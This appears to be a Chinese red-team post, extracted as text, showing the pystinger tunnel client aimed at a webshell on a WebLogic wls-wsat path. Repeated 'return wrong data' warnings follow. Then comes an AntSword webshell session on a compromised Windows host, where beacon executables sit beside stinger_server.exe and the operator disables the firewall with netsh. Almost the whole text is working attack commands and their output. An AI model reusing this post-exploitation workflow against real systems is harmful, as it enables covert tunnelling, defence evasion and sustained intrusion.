 root@ubuntu:~/toos/pystinger# ls
config.py LICENSE.txt readme.md stinger_client stinger_client_linux.spec stinger_client_win.spec stinger_server.exe stinger_server.pyw webshell
jetbrains.svg readme_cn.md requirement.txt stinger_client.exe stinger_client.py stinger_server stinger_server_linux.spec stinger_server_win.spec
root@ubuntu:~/toos/pystinger# ./stinger_client -w http:// /wls-wsat/proxy.jspx -l 0.0.0.0 -p 60000
2021-08-02 06:11:54,417 - INFO - 674 - ------------------- Local check -------------------
2021-08-02 06:11:54,417 - INFO - 677 - Local listen check : pass
2021-08-02 06:11:56,451 - INFO - 687 - WEBSHELL check : pass
2021-08-02 06:11:56,452 - INFO - 688 - WEBSHELL: http:// //wls-wsat/proxy.jspx
2021-08-02 06:11:59,236 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:12:04,812 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:12:10,735 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:12:16,202 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:12:21,781 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:12:27,375 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:12:33,046 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:12:38,734 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:12:44,312 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:12:49,788 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:12:55,359 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:13:00,843 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:13:06,390 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:13:12,109 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:13:17,921 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:13:23,578 - WARNING - 183 - WEBSHELL return wrong data
2021-08-02 06:13:28,937 - WARNING - 183 - WEBSHELL return wrong data
命令输入
中国蚁剑
C:\bea> dir
Volume in drive C has no label.
Volume Serial Number is E449-D7BA
Directory of C:\bea
08/02/2021 08:21 AM <DIR> .
08/02/2021 08:21 AM <DIR> ..
08/02/2021 07:52 AM 288,256 1.exe
08/02/2021 07:50 AM 288,256 beacon.exe
08/02/2021 08:22 AM 4,527,507 stinger_server.exe
3 File(s) 5,104,019 bytes
2 Dir(s) 98,521,321,472 bytes free
C:\bea> start stinger_server.exe 0.0.0.0
C:\bea> start stinger_server.exe 0.0.0.0
C:\bea> start stinger_server.exe 0.0.0.0
C:\bea> start stinger_server.exe
C:\bea> stinger_server.exe
C:\bea> netsh firewall set opmode mode=disable
Ok.
C:\bea> start stinger_server.exe 0.0.0.0
C:\bea> start stinger_server.exe 0.0.0.0
C:\bea>
渗透攻击红队